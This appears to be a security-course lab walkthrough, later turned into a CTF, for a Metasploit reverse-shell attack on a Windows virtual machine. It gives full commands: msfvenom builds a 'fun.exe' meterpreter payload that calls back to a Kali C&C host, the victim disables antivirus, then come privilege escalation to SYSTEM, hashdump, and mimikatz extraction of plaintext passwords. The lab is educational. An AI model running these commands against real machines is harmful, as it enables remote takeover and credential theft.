A user who runs that file surrenders control of their computer.

ifconfig


msfvenom -h

In Kali, execute these commands to create a malicious Windows executable file named "fun.exe" and serve it from a malicious Web server.
Adjust the IP address to match the IP address of your Kali machine (the C&C server).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.203 -f exe > /var/www/html/fun.exe
service apache2 start
Troubleshooting
If msfvemon crashes on a line in the "android.rb" file, try editing that file and viewing that line. It may define a certificate that is valid for 20 years. Delete the "0" to make it valid for only 2 years to fix the error.Another workaround is to use 64-bit Kali; msfvenom works better on that OS.
msfconsole
In Kali, at the msf> prompt, execute this command.
help
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit

Enter a password of P@ssw0rd in both the password boxes, as shown below.
Click the "Create password" button.
http://172.16.1.203/fun.exe
The file "fun.exe" downloads. Bypass any
warning boxes, double-click the file,
and allow it to run.
Note: if you are using antivirus, you will need to disable it. You will also need to disable Windows Defender. If you have problems disabling your malware protection, use the Windows 2008 Server virtual machine, which has no malware protection.

On your Kali machine, a meterpeter session opens, as shown below.
getuid
As shown below, we have Administrator
privileges.
To steal the plaintext password from memory, we need to run as SYSTEM, which is more powerful than the Administrator account.
On your Kali machine, at meterpreter > prompt, execute these commands:
getsystem
getuid
"getuid" reports
that you have SYSTEM
privileges now,
as shown below.
On your Kali machine, at meterpreter > prompt, execute this command:
hashdump

Fortunately, Windows stores the password of the currently logged-on user in RAM in a reversibly encrypted form, so we can steal it directly :).
On your Kali machine, at meterpreter > prompt, execute these commands:

load mimikatz
kerberos
http://www.minesweeper.info/downloads/WinmineXP.html
Click DOWNLOAD. A Winmine__XP.exe file downloads.
Rename this file to winmine.exe
Drag the winmine.exe file into your Windows machine and run it, as shown below.

This is a game in which you must click on the empty squares, avoiding the squares that contain mines.
On your Kali machine, at meterpreter > prompt, execute these commands:
mimikatz_command -f winmine::infos

Play the game and win it, using the information from Mimikatz.
When you win, you see the screen below. Part of the message is redacted in the image below.
Updated 5-23-18 to run as a CTF